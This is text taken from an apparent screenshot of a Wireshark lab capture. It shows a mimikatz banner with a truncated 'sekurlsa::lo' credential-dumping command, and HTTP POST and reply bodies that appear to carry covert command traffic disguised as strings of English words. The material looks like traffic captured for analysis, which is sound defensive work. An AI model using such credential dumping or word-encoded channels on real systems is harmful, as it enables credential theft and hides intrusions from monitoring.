 Filter: tcp.stream eq 55 Expression... Clear Apply Save
No. Time Source Destination Protocol Lengtl Info
1958 295.5542070( 172.16.151.202 172.16.151.128 TCP 60 53506 > http [ACK] Seq=518 Ack=925 Win=64768 Len=
1959 295.5544750( 172.16.151.202 172.16.151.128 TCP 60 53506 > http [FIN, ACK] Seq=518 Ack=925 Win=64768
1951 295.5524010( 172.16.151.202 172.16.151.128 TCP 66 53506 > http [SYN] Seq=0 Win=8192 Len=0 MSS=1460
1952 295.5524270( 172.16.151.128 172.16.151.202 TCP 66 http > 53506 [SYN, ACK] Seq=0 Ack=1 Win=29200 Len
1956 295.5534050( 172.16.151.128
1954 295.5526140( 172.16.151.202
1957 295.5540710( 172.16.151.128
Frame 1957: 960 bytes on wire (7680 b
Ethernet II, Src: Vmware_df:41:b8 (00
Internet Protocol Version 4, Src: 172
Transmission Control Protocol, Src Po
[2 Reassembled TCP Segments (923 byte
Hypertext Transfer Protocol
0000 00 0c 29 b4 3e 65 00 0c 29 df 41
0010 03 b2 08 64 40 00 40 06 a7 76 ac
0020 97 ca 00 50 d1 02 76 5a 87 a3 5a
0030 00 1e ad 7e 00 00 53 65 72 76 65
Frame (960 bytes) Reassembled TCP (923 by
File: "/tmp/wireshark_pcapng_eth0... Pac
> win7:.#####. mimikatz 2.0 alpha
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentil
'## v ##' http://blog.gentilkiwi
'#####'
"the q
mimikatz(powershell) # sekurlsa::lo
Follow TCP Stream
Stream Content
POST / HTTP/1.1
Accept-Encoding: identity
Content-Length: 165
Accept-Language: en-US,en;q=0.5
Connection: close
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:32.0) Gecko/20100101 Firefox/32.0
Host: 172.16.151.128:80
Content-Type: application/x-www-form-urlencoded
value=Let+stop+cross+map+person+govern+certain+map+govern+serve+certain+center+start
+govern+certain+money+road+draw+simple+late+let+between+left+late+last+sea+let%
2CHTTP/1.0 200 OK
Server: nginx
Date: Sun, 15 Feb 2015 08:49:40 GMT
Content-type: text/html
End us even answer should grow house hand high animal grow end follow animal high port
light country picture men act world land found try stand near country spell even mother
sun country should grow put us men mother add earth point end high should such earth
still off country found cover sun never near kind country grow picture follow head
point big school animal thought try learn near try school put need light world change
keep home change father here must off grow men sun hand such us animal four head near
food light build port add answer add need point point sun earth stand follow eye earth
page earth point earth near act plant thought study us act house act eye near us let
Entire conversation (1440 bytes)